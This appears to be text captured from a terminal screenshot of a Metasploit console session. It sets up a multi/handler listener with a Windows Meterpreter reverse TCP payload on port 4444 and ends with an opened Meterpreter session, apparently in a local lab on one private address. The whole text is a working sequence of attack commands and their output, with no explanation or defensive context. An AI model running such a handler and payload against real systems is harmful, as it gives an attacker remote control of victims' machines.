 ⌥⌘1 msfconsole (ruby) ⌘1 ~ (-zsh) ⌘2
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.1.28
lhost => 192.168.1.28
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.28:4444
[*] Sending stage (175686 bytes) to 192.168.1.28
[*] Meterpreter session 1 opened (192.168.1.28:4444 -> 192.168.1.28:63394) at 2023-12-23 16:13:04 +0800
meterpreter >
12/23, 4:13 PM ~ 14% 22 GB